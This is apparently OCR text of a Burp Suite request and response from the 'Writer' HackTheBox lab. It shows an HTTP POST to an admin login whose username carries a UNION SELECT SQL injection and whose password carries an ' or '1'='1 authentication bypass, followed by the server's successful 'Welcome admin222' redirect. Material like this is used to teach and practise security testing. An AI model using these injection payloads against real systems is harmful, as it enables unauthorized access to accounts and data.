 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin'union+select+111,222,333,444,555,666--+&
password=admin%27or%271%27%3D%271
Response
Pretty Raw Hex Render \n
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" re
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin222
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are no
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.
</p>
34 </footer>
35 </div>
36 </div>
37 </div>